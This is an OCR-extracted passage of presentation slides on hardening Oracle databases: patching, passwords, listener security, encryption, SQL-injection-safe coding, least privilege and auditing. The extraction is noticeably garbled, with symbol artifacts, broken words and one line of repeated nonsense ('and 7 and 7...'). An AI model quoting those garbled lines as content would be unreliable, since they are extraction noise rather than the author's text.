



 $\mathcal{A}$  Keep it simple to start with – Rome was not built in a day

.Apply patch sets, upgrades and critical security patches

 $\mathcal{A}$  Some recent patch issues – still apply the patch

**. Deal with the common configuration issues** (remote\_os\_authent,O7\_dictionary…)

.Deal with common default privilege issues (connect, resource…)

.Check for default passwords still in use - REGULARLY

 $\mathcal{A}$  Check for weak user passwords – use a cracker

.Use password management features

 $\mathcal{A}$ Secure the listener – passwords, protect configuration



# **How do you protect Oracle? Cont'd**

### **ELock down paths to the data**

*<u>M</u>Valid node checking* 

**AFirewalls** 

### **ELock down key packages**

.File access, net access, OS access, encryption

### **Enable simple audit and logging**

**Example 20 and 5 and 5 and 5 and 5 and 5 and 5 and 6 and 7 and 7 and 7 and 7 and 7 and 7 and 7 and 7 and 7 and 7 and 7 and 7 and 7 and 7 and 7 and 7 and 7 and 7 and 7 and 7 and 7 and 7 and 7 and 7 and 7 and 7 and 7 and 7** 

### $\mathbb{C}$  ock down the listener

*Mo password management Mo failed login attempts <u>M</u>No default logging*  $\mathcal{A}$ Set a password – 10g has local authentication **Example 2** Prevent dynamic administration **Turn on logging** 



# **How do you protect Oracle? Cont'd**

© Close down all of the ports Oracle has opened

**The flying piglet, iSQL\*Plus, em, OEM...** 

 $\mathcal{A}$  Remove features and functions that you do not use  $-$ 

**EUse the OUI and removal scripts where provided** 

### **Encrypt network connections**

.Client to database / application server / webserver

.Application server – database

 $\mathcal{\mathbb{C}}\mathbf{E}$ ncrypt critical data in the database

© Code against SQL injection – binds, dynamic SQL, ownership,

.Use **The least privilege principle**



# **How do you protect Oracle? Cont'd**

.Ap y ache is often installed and enabled by default

.Disable Apache

**Remove the software installation** 

**.Beware Oracle versions laged** 

**If Apache is needed then it must be hardened if the dual tensor Remove XDB** 

.Many issues, SQL Injection, buffer overflows

**Edit the init.ora or spfile** 

.Look at documents such as project lockdown and Note ID 189367.1



**Eace it, someone will break in or cause damage**  $\mathcal{E}$  nable audit for all database logins **ASet up reporting to monitor access And failed login attempts**  $\circledast$  nable audit for use of system privileges  $\mathcal{E}$  nable audit for any structural changes *<u></u>Wise application level audit* **E-Business suite features** .Application logins **Trigger based data change log** 



# **Summary / Conclusions**

**.Security is just common sense** 

 $\mathcal{A}$  Dracle is big and complex – too much to look at?  $\mathcal{A}$  Understand how a hacker thinks – this is important .Install what is needed not what can be installed**A dit users passwords and use password management** .Audit for configuration issues / privileges regularly  $\mathcal{E}$ Expose only the privileges that are needed **Examember hackers do not just want to get DBA privileges** *<u></u> Use Oracle auditing* 



# **Questions and Answers**

.A n yQ ,p uestions, please ask

**.**<sup>*n*</sub>Dater?</sup>

**.Contact me via email peter.finnigan@siemens.com** 

**.**@ Or via my website http://www.petefinnigan.com





**www.siemens.co.uk/insight**  $\bullet$  +44 (0)1932 241000

# **Insight Consulting<br>Siemens Enterprise Communications Limited**

Siemens Enterprise Communications Limited

**Security, Compliance, Continuity and Identity Management**

# **SIEMENS**







013